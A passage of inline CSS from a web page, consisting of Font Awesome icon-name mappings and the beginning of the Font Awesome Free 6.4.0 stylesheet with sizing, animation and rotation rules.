      .fa.fa-soccer-ball-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-soccer-ball-o:before {
         content: "\f1e3"
      }

      .fa.fa-slideshare,
      .fa.fa-twitch,
      .fa.fa-yelp {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-newspaper-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-newspaper-o:before {
         content: "\f1ea"
      }

      .fa.fa-cc-amex,
      .fa.fa-cc-discover,
      .fa.fa-cc-mastercard,
      .fa.fa-cc-paypal,
      .fa.fa-cc-stripe,
      .fa.fa-cc-visa,
      .fa.fa-google-wallet,
      .fa.fa-paypal {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-bell-slash-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-bell-slash-o:before {
         content: "\f1f6"
      }

      .fa.fa-trash:before {
         content: "\f2ed"
      }

      .fa.fa-copyright {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-eyedropper:before {
         content: "\f1fb"
      }

      .fa.fa-area-chart:before {
         content: "\f1fe"
      }

      .fa.fa-pie-chart:before {
         content: "\f200"
      }

      .fa.fa-line-chart:before {
         content: "\f201"
      }

      .fa.fa-lastfm,
      .fa.fa-lastfm-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-lastfm-square:before {
         content: "\f203"
      }

      .fa.fa-angellist,
      .fa.fa-ioxhost {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-cc {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-cc:before {
         content: "\f20a"
      }

      .fa.fa-ils:before,
      .fa.fa-shekel:before,
      .fa.fa-sheqel:before {
         content: "\f20b"
      }

      .fa.fa-buysellads,
      .fa.fa-connectdevelop,
      .fa.fa-dashcube,
      .fa.fa-forumbee,
      .fa.fa-leanpub,
      .fa.fa-sellsy,
      .fa.fa-shirtsinbulk,
      .fa.fa-simplybuilt,
      .fa.fa-skyatlas {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-diamond {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-diamond:before {
         content: "\f3a5"
      }

      .fa.fa-intersex:before,
      .fa.fa-transgender:before {
         content: "\f224"
      }

      .fa.fa-transgender-alt:before {
         content: "\f225"
      }

      .fa.fa-facebook-official {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-facebook-official:before {
         content: "\f09a"
      }

      .fa.fa-pinterest-p,
      .fa.fa-whatsapp {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-hotel:before {
         content: "\f236"
      }

      .fa.fa-medium,
      .fa.fa-viacoin,
      .fa.fa-y-combinator,
      .fa.fa-yc {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-yc:before {
         content: "\f23b"
      }

      .fa.fa-expeditedssl,
      .fa.fa-opencart,
      .fa.fa-optin-monster {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-battery-4:before,
      .fa.fa-battery:before {
         content: "\f240"
      }

      .fa.fa-battery-3:before {
         content: "\f241"
      }

      .fa.fa-battery-2:before {
         content: "\f242"
      }

      .fa.fa-battery-1:before {
         content: "\f243"
      }

      .fa.fa-battery-0:before {
         content: "\f244"
      }

      .fa.fa-object-group,
      .fa.fa-object-ungroup,
      .fa.fa-sticky-note-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-sticky-note-o:before {
         content: "\f249"
      }

      .fa.fa-cc-diners-club,
      .fa.fa-cc-jcb {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-clone {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hourglass-o:before {
         content: "\f254"
      }

      .fa.fa-hourglass-1:before {
         content: "\f251"
      }

      .fa.fa-hourglass-2:before {
         content: "\f252"
      }

      .fa.fa-hourglass-3:before {
         content: "\f253"
      }

      .fa.fa-hand-rock-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-rock-o:before {
         content: "\f255"
      }

      .fa.fa-hand-grab-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-grab-o:before {
         content: "\f255"
      }

      .fa.fa-hand-paper-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-paper-o:before {
         content: "\f256"
      }

      .fa.fa-hand-stop-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-stop-o:before {
         content: "\f256"
      }

      .fa.fa-hand-scissors-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-scissors-o:before {
         content: "\f257"
      }

      .fa.fa-hand-lizard-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-lizard-o:before {
         content: "\f258"
      }

      .fa.fa-hand-spock-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-spock-o:before {
         content: "\f259"
      }

      .fa.fa-hand-pointer-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-pointer-o:before {
         content: "\f25a"
      }

      .fa.fa-hand-peace-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-peace-o:before {
         content: "\f25b"
      }

      .fa.fa-registered {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-creative-commons,
      .fa.fa-gg,
      .fa.fa-gg-circle,
      .fa.fa-odnoklassniki,
      .fa.fa-odnoklassniki-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-odnoklassniki-square:before {
         content: "\f264"
      }

      .fa.fa-chrome,
      .fa.fa-firefox,
      .fa.fa-get-pocket,
      .fa.fa-internet-explorer,
      .fa.fa-opera,
      .fa.fa-safari,
      .fa.fa-wikipedia-w {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-television:before {
         content: "\f26c"
      }

      .fa.fa-500px,
      .fa.fa-amazon,
      .fa.fa-contao {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-calendar-plus-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-calendar-plus-o:before {
         content: "\f271"
      }

      .fa.fa-calendar-minus-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-calendar-minus-o:before {
         content: "\f272"
      }

      .fa.fa-calendar-times-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-calendar-times-o:before {
         content: "\f273"
      }

      .fa.fa-calendar-check-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-calendar-check-o:before {
         content: "\f274"
      }

      .fa.fa-map-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-map-o:before {
         content: "\f279"
      }

      .fa.fa-commenting:before {
         content: "\f4ad"
      }

      .fa.fa-commenting-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-commenting-o:before {
         content: "\f4ad"
      }

      .fa.fa-houzz,
      .fa.fa-vimeo {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-vimeo:before {
         content: "\f27d"
      }

      .fa.fa-black-tie,
      .fa.fa-edge,
      .fa.fa-fonticons,
      .fa.fa-reddit-alien {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-credit-card-alt:before {
         content: "\f09d"
      }

      .fa.fa-codiepie,
      .fa.fa-fort-awesome,
      .fa.fa-mixcloud,
      .fa.fa-modx,
      .fa.fa-product-hunt,
      .fa.fa-scribd,
      .fa.fa-usb {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-pause-circle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-pause-circle-o:before {
         content: "\f28b"
      }

      .fa.fa-stop-circle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-stop-circle-o:before {
         content: "\f28d"
      }

      .fa.fa-bluetooth,
      .fa.fa-bluetooth-b,
      .fa.fa-envira,
      .fa.fa-gitlab,
      .fa.fa-wheelchair-alt,
      .fa.fa-wpbeginner,
      .fa.fa-wpforms {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-wheelchair-alt:before {
         content: "\f368"
      }

      .fa.fa-question-circle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-question-circle-o:before {
         content: "\f059"
      }

      .fa.fa-volume-control-phone:before {
         content: "\f2a0"
      }

      .fa.fa-asl-interpreting:before {
         content: "\f2a3"
      }

      .fa.fa-deafness:before,
      .fa.fa-hard-of-hearing:before {
         content: "\f2a4"
      }

      .fa.fa-glide,
      .fa.fa-glide-g {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-signing:before {
         content: "\f2a7"
      }

      .fa.fa-viadeo,
      .fa.fa-viadeo-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-viadeo-square:before {
         content: "\f2aa"
      }

      .fa.fa-snapchat,
      .fa.fa-snapchat-ghost {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-snapchat-ghost:before {
         content: "\f2ab"
      }

      .fa.fa-snapchat-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-snapchat-square:before {
         content: "\f2ad"
      }

      .fa.fa-first-order,
      .fa.fa-google-plus-official,
      .fa.fa-pied-piper,
      .fa.fa-themeisle,
      .fa.fa-yoast {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-google-plus-official:before {
         content: "\f2b3"
      }

      .fa.fa-google-plus-circle {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-google-plus-circle:before {
         content: "\f2b3"
      }

      .fa.fa-fa,
      .fa.fa-font-awesome {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-fa:before {
         content: "\f2b4"
      }

      .fa.fa-handshake-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-handshake-o:before {
         content: "\f2b5"
      }

      .fa.fa-envelope-open-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-envelope-open-o:before {
         content: "\f2b6"
      }

      .fa.fa-linode {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-address-book-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-address-book-o:before {
         content: "\f2b9"
      }

      .fa.fa-vcard:before {
         content: "\f2bb"
      }

      .fa.fa-address-card-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-address-card-o:before {
         content: "\f2bb"
      }

      .fa.fa-vcard-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-vcard-o:before {
         content: "\f2bb"
      }

      .fa.fa-user-circle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-user-circle-o:before {
         content: "\f2bd"
      }

      .fa.fa-user-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-user-o:before {
         content: "\f007"
      }

      .fa.fa-id-badge {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-drivers-license:before {
         content: "\f2c2"
      }

      .fa.fa-id-card-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-id-card-o:before {
         content: "\f2c2"
      }

      .fa.fa-drivers-license-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-drivers-license-o:before {
         content: "\f2c2"
      }

      .fa.fa-free-code-camp,
      .fa.fa-quora,
      .fa.fa-telegram {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-thermometer-4:before,
      .fa.fa-thermometer:before {
         content: "\f2c7"
      }

      .fa.fa-thermometer-3:before {
         content: "\f2c8"
      }

      .fa.fa-thermometer-2:before {
         content: "\f2c9"
      }

      .fa.fa-thermometer-1:before {
         content: "\f2ca"
      }

      .fa.fa-thermometer-0:before {
         content: "\f2cb"
      }

      .fa.fa-bathtub:before,
      .fa.fa-s15:before {
         content: "\f2cd"
      }

      .fa.fa-window-maximize,
      .fa.fa-window-restore {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-times-rectangle:before {
         content: "\f410"
      }

      .fa.fa-window-close-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-window-close-o:before {
         content: "\f410"
      }

      .fa.fa-times-rectangle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-times-rectangle-o:before {
         content: "\f410"
      }

      .fa.fa-bandcamp,
      .fa.fa-eercast,
      .fa.fa-etsy,
      .fa.fa-grav,
      .fa.fa-imdb,
      .fa.fa-ravelry {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-eercast:before {
         content: "\f2da"
      }

      .fa.fa-snowflake-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-snowflake-o:before {
         content: "\f2dc"
      }

      .fa.fa-meetup,
      .fa.fa-superpowers,
      .fa.fa-wpexplorer {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }
   </style>
   <style media="all" id="fa-main">
      /*!
         * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
         * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
         * Copyright 2023 Fonticons, Inc.
         */
      .fa {
         font-family: var(--fa-style-family, "Font Awesome 6 Free");
         font-weight: var(--fa-style, 900)
      }

      .fa,
      .fa-brands,
      .fa-classic,
      .fa-regular,
      .fa-sharp,
      .fa-solid,
      .fab,
      .far,
      .fas {
         -moz-osx-font-smoothing: grayscale;
         -webkit-font-smoothing: antialiased;
         display: var(--fa-display, inline-block);
         font-style: normal;
         font-variant: normal;
         line-height: 1;
         text-rendering: auto
      }

      .fa-classic,
      .fa-regular,
      .fa-solid,
      .far,
      .fas {
         font-family: "Font Awesome 6 Free"
      }

      .fa-brands,
      .fab {
         font-family: "Font Awesome 6 Brands"
      }

      .fa-1x {
         font-size: 1em
      }

      .fa-2x {
         font-size: 2em
      }

      .fa-3x {
         font-size: 3em
      }

      .fa-4x {
         font-size: 4em
      }

      .fa-5x {
         font-size: 5em
      }

      .fa-6x {
         font-size: 6em
      }

      .fa-7x {
         font-size: 7em
      }

      .fa-8x {
         font-size: 8em
      }

      .fa-9x {
         font-size: 9em
      }

      .fa-10x {
         font-size: 10em
      }

      .fa-2xs {
         font-size: .625em;
         line-height: .1em;
         vertical-align: .225em
      }

      .fa-xs {
         font-size: .75em;
         line-height: .08333em;
         vertical-align: .125em
      }

      .fa-sm {
         font-size: .875em;
         line-height: .07143em;
         vertical-align: .05357em
      }

      .fa-lg {
         font-size: 1.25em;
         line-height: .05em;
         vertical-align: -.075em
      }

      .fa-xl {
         font-size: 1.5em;
         line-height: .04167em;
         vertical-align: -.125em
      }

      .fa-2xl {
         font-size: 2em;
         line-height: .03125em;
         vertical-align: -.1875em
      }

      .fa-fw {
         text-align: center;
         width: 1.25em
      }

      .fa-ul {
         list-style-type: none;
         margin-left: var(--fa-li-margin, 2.5em);
         padding-left: 0
      }

      .fa-ul>li {
         position: relative
      }

      .fa-li {
         left: calc(var(--fa-li-width, 2em)*-1);
         position: absolute;
         text-align: center;
         width: var(--fa-li-width, 2em);
         line-height: inherit
      }

      .fa-border {
         border-radius: var(--fa-border-radius, .1em);
         border: var(--fa-border-width, .08em) var(--fa-border-style, solid) var(--fa-border-color, #eee);
         padding: var(--fa-border-padding, .2em .25em .15em)
      }

      .fa-pull-left {
         float: left;
         margin-right: var(--fa-pull-margin, .3em)
      }

      .fa-pull-right {
         float: right;
         margin-left: var(--fa-pull-margin, .3em)
      }

      .fa-beat {
         -webkit-animation-name: fa-beat;
         animation-name: fa-beat;
         -webkit-animation-delay: var(--fa-animation-delay, 0s);
         animation-delay: var(--fa-animation-delay, 0s);
         -webkit-animation-direction: var(--fa-animation-direction, normal);
         animation-direction: var(--fa-animation-direction, normal);
         -webkit-animation-duration: var(--fa-animation-duration, 1s);
         animation-duration: var(--fa-animation-duration, 1s);
         -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
         animation-timing-function: var(--fa-animation-timing, ease-in-out)
      }

      .fa-bounce {
         -webkit-animation-name: fa-bounce;
         animation-name: fa-bounce;
         -webkit-animation-delay: var(--fa-animation-delay, 0s);
         animation-delay: var(--fa-animation-delay, 0s);
         -webkit-animation-direction: var(--fa-animation-direction, normal);
         animation-direction: var(--fa-animation-direction, normal);
         -webkit-animation-duration: var(--fa-animation-duration, 1s);
         animation-duration: var(--fa-animation-duration, 1s);
         -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(.28, .84, .42, 1));
         animation-timing-function: var(--fa-animation-timing, cubic-bezier(.28, .84, .42, 1))
      }

      .fa-fade {
         -webkit-animation-name: fa-fade;
         animation-name: fa-fade;
         -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1));
         animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1))
      }

      .fa-beat-fade,
      .fa-fade {
         -webkit-animation-delay: var(--fa-animation-delay, 0s);
         animation-delay: var(--fa-animation-delay, 0s);
         -webkit-animation-direction: var(--fa-animation-direction, normal);
         animation-direction: var(--fa-animation-direction, normal);
         -webkit-animation-duration: var(--fa-animation-duration, 1s);
         animation-duration: var(--fa-animation-duration, 1s)
      }

      .fa-beat-fade {
         -webkit-animation-name: fa-beat-fade;
         animation-name: fa-beat-fade;
         -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1));
         animation-timing-function: var(--fa-animation-timing, cubic-bezier(.4, 0, .6, 1))
      }

      .fa-flip {
         -webkit-animation-name: fa-flip;
         animation-name: fa-flip;
         -webkit-animation-delay: var(--fa-animation-delay, 0s);
         animation-delay: var(--fa-animation-delay, 0s);
         -webkit-animation-direction: var(--fa-animation-direction, normal);
         animation-direction: var(--fa-animation-direction, normal);
         -webkit-animation-duration: var(--fa-animation-duration, 1s);
         animation-duration: var(--fa-animation-duration, 1s);
         -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
         animation-timing-function: var(--fa-animation-timing, ease-in-out)
      }

      .fa-shake {
         -webkit-animation-name: fa-shake;
         animation-name: fa-shake;
         -webkit-animation-duration: var(--fa-animation-duration, 1s);
         animation-duration: var(--fa-animation-duration, 1s);
         -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         -webkit-animation-timing-function: var(--fa-animation-timing, linear);
         animation-timing-function: var(--fa-animation-timing, linear)
      }

      .fa-shake,
      .fa-spin {
         -webkit-animation-delay: var(--fa-animation-delay, 0s);
         animation-delay: var(--fa-animation-delay, 0s);
         -webkit-animation-direction: var(--fa-animation-direction, normal);
         animation-direction: var(--fa-animation-direction, normal)
      }

      .fa-spin {
         -webkit-animation-name: fa-spin;
         animation-name: fa-spin;
         -webkit-animation-duration: var(--fa-animation-duration, 2s);
         animation-duration: var(--fa-animation-duration, 2s);
         -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         -webkit-animation-timing-function: var(--fa-animation-timing, linear);
         animation-timing-function: var(--fa-animation-timing, linear)
      }

      .fa-spin-reverse {
         --fa-animation-direction: reverse
      }

      .fa-pulse,
      .fa-spin-pulse {
         -webkit-animation-name: fa-spin;
         animation-name: fa-spin;
         -webkit-animation-direction: var(--fa-animation-direction, normal);
         animation-direction: var(--fa-animation-direction, normal);
         -webkit-animation-duration: var(--fa-animation-duration, 1s);
         animation-duration: var(--fa-animation-duration, 1s);
         -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         animation-iteration-count: var(--fa-animation-iteration-count, infinite);
         -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));
         animation-timing-function: var(--fa-animation-timing, steps(8))
      }

      @media (prefers-reduced-motion:reduce) {

         .fa-beat,
         .fa-beat-fade,
         .fa-bounce,
         .fa-fade,
         .fa-flip,
         .fa-pulse,
         .fa-shake,
         .fa-spin,
         .fa-spin-pulse {
            -webkit-animation-delay: -1ms;
            animation-delay: -1ms;
            -webkit-animation-duration: 1ms;
            animation-duration: 1ms;
            -webkit-animation-iteration-count: 1;
            animation-iteration-count: 1;
            -webkit-transition-delay: 0s;
            transition-delay: 0s;
            -webkit-transition-duration: 0s;
            transition-duration: 0s
         }
      }

      @-webkit-keyframes fa-beat {

         0%,
         90% {
            -webkit-transform: scale(1);
            transform: scale(1)
         }

         45% {
            -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25))
         }
      }

      @keyframes fa-beat {

         0%,
         90% {
            -webkit-transform: scale(1);
            transform: scale(1)
         }

         45% {
            -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25))
         }
      }

      @-webkit-keyframes fa-bounce {
         0% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
         }

         10% {
            -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
         }

         30% {
            -webkit-transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
         }

         50% {
            -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
         }

         57% {
            -webkit-transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em));
            transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em))
         }

         64% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
         }

         to {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
         }
      }

      @keyframes fa-bounce {
         0% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
         }

         10% {
            -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
         }

         30% {
            -webkit-transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
         }

         50% {
            -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
         }

         57% {
            -webkit-transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em));
            transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em))
         }

         64% {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
         }

         to {
            -webkit-transform: scale(1) translateY(0);
            transform: scale(1) translateY(0)
         }
      }

      @-webkit-keyframes fa-fade {
         50% {
            opacity: var(--fa-fade-opacity, .4)
         }
      }

      @keyframes fa-fade {
         50% {
            opacity: var(--fa-fade-opacity, .4)
         }
      }

      @-webkit-keyframes fa-beat-fade {

         0%,
         to {
            opacity: var(--fa-beat-fade-opacity, .4);
            -webkit-transform: scale(1);
            transform: scale(1)
         }

         50% {
            opacity: 1;
            -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125))
         }
      }

      @keyframes fa-beat-fade {

         0%,
         to {
            opacity: var(--fa-beat-fade-opacity, .4);
            -webkit-transform: scale(1);
            transform: scale(1)
         }

         50% {
            opacity: 1;
            -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125))
         }
      }

      @-webkit-keyframes fa-flip {
         50% {
            -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
         }
      }

      @keyframes fa-flip {
         50% {
            -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
         }
      }

      @-webkit-keyframes fa-shake {
         0% {
            -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg)
         }

         4% {
            -webkit-transform: rotate(15deg);
            transform: rotate(15deg)
         }

         8%,
         24% {
            -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg)
         }

         12%,
         28% {
            -webkit-transform: rotate(18deg);
            transform: rotate(18deg)
         }

         16% {
            -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg)
         }

         20% {
            -webkit-transform: rotate(22deg);
            transform: rotate(22deg)
         }

         32% {
            -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg)
         }

         36% {
            -webkit-transform: rotate(12deg);
            transform: rotate(12deg)
         }

         40%,
         to {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
         }
      }

      @keyframes fa-shake {
         0% {
            -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg)
         }

         4% {
            -webkit-transform: rotate(15deg);
            transform: rotate(15deg)
         }

         8%,
         24% {
            -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg)
         }

         12%,
         28% {
            -webkit-transform: rotate(18deg);
            transform: rotate(18deg)
         }

         16% {
            -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg)
         }

         20% {
            -webkit-transform: rotate(22deg);
            transform: rotate(22deg)
         }

         32% {
            -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg)
         }

         36% {
            -webkit-transform: rotate(12deg);
            transform: rotate(12deg)
         }

         40%,
         to {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
         }
      }

      @-webkit-keyframes fa-spin {
         0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
         }

         to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
         }
      }

      @keyframes fa-spin {
         0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
         }

         to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
         }
      }

      .fa-rotate-90 {
         -webkit-transform: rotate(90deg);
         transform: rotate(90deg)
      }

      .fa-rotate-180 {
         -webkit-transform: rotate(180deg);
         transform: rotate(180deg)
      }

      .fa-rotate-270 {
         -webkit-transform: rotate(270deg);
         transform: rotate(270deg)
      }

      .fa-flip-horizontal {
         -webkit-transform: scaleX(-1);
         transform: scaleX(-1)
      }

      .fa-flip-vertical {
         -webkit-transform: scaleY(-1);
         transform: scaleY(-1)
      }

      .fa-flip-both,
      .fa-flip-horizontal.fa-flip-vertical {
         -webkit-transform: scale(-1);
         transform: scale(-1)
      }

      .fa-rotate-by {
         -webkit-transform: rotate(var(--fa-rotate-angle, none));
         transform: rotate(var(--fa-rotate-angle, none))
      }

      .fa-stack {
         display: inline-block;
         height: 2em;
         line-height: 2em;
         position: relative;
         vertical-align: middle;
         width: 2.5em
      }

      .fa-stack-1x,
      .fa-stack-2x {
         left: 0;
         position: absolute;
         text-align: center;
         width: 100%;
         z-index: var(--fa-stack-z-index, auto)
      }

      .fa-stack-1x {
         line-height: inherit
      }

      .fa-stack-2x {
         font-size: 2em
      }

      .fa-inverse {
         color: var(--fa-inverse, #fff)
      }

      .fa-0:before {
         content: "\30"
      }

      .fa-1:before {
         content: "\31"
      }

      .fa-2:before {
         content: "\32"
      }

      .fa-3:before {
         content: "\33"
      }

      .fa-4:before {
         content: "\34"
      }

      .fa-5:before {
         content: "\35"
      }

      .fa-6:before {
         content: "\36"
      }

